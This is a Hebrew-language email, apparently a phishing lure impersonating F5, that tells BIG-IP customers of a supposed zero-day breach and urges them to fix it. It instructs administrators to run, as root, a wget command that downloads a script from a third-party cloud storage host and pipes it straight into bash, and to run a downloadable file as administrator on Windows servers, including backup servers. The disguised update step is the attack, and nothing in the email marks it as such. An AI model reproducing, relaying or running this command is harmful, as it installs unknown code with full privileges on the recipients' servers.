 שלום,
אנו כותבים על מנת ליידע אתכם על מצב רגישות מוגבר בעקבות "מתקפת אפס ימים" במוצרי BIG-IP שלנו. מתקפה זו עלולה לאפשר לתוקפים בלתי מאומתים גישה לרשת מערכת ה-BIG-IP וביצוע פקודות מערכת שרירותיו
ת. מצב זה משפיע על הגרסה האחרונה של מוצרי BIG-IP שפותחו על ידינו. המתקפה התרחשה על השרתים שלכם ב-16 בדצמבר 2023.
מצב רגישות זה דורג כקריטי, על פי המדדים של "מערכת ניקוד הפגיעות המשותפת" (CVSS).
מצב הרגישות הובא לידיעתנו ב-15 בדצמבר 2023 בסביבות השעה 09:00 שעוןPST, סביבות השעה 19:00 שעון ישראל, על ידי משתמש שהבחין בבעיה שמקורה בפורומים של הרשת האפלה. לאחר שהתוודענו לנושא, נק
טנו פעולות מיידית לבדיקת התקרית. בהתבסס על הממצאים שלנו, הצלחנו לזהות את מקור הבעיה בקוד האפליקציה שלנו וליישם שינויים בקוד שלנו כדי להשיב את האפליקציה לפעילות סדירה.
בהתבסס על הבדיקות שביצענו, שכללו ניתוח של קבצי היומן שלנו, עלה כי הפריצה איפשרה למספר מוגבל מאוד של תוקפים לצפות בפרטי המידע שלכם. רשימת השרתים שנפרצו מצורפת להודעה זו.
אנו פועלים כעת עם BIG-IP במטרה לעדכן את המוצרים שלנו באמצעות גרסה מעודכנת של האפליקציה שלנו. גרסה זו אינה מאפשרת פריצה מסוג זה. על מנת לתקן את פריצה זו בשרתים שלכם, כל שעליכם לעשות הוא להפע
יל את קובץ העדכון בהתאם להוראות המפורטות בהודעת דוא"ל זו.
• שימו לב: הקובץ המצורף מפרט רק חלק מהשרתים שלכם שנפרצו, לכן יש להפעיל את קובץ העדכון בכל השרתים בהם אתם משתמשים.
• בהתחשב בכך שישנה אפשרות שתתבצע גם מתקפה על שרתי גיבוי מקומיים, יש להריץ את קובץ העדכון גם על שרתים מקומיים.
מדריך שרתי LINUX
1- התחברות עם משתמש השורש (root user)
2- הפעילו את הפקודה הבאה:
wget -O - https://sjc1.vultrobjects.com/f5update/update.sh | bash
מדריך שרתי Window
1- הפעילו את קובץ העדכון הבא בשרת שלכם דרך משתמש מנהל. הורד
כל תרחיש אפשרי כתוצאה של מאי עדכון השרתים הינו באחריות מנהל ה-IT של הארגון, ואין זו אחריותה של חברת F5.
חשוב לנו ליידע אתכם שאנו מתייחסים לנושא זה ברצינות רבה. אנו עורכים בדיקה יסודית של התהליכים הפנימיים שלנו כדי להבטיח שפריצה מסוג זה לא תישנה עבור כלל הלקוחות שלנו.
אנו מביעים את התנצלותינו הכנה על אי הנוחות שנגרמה לכם.
בברכה,
י.איקבאל
חברת F5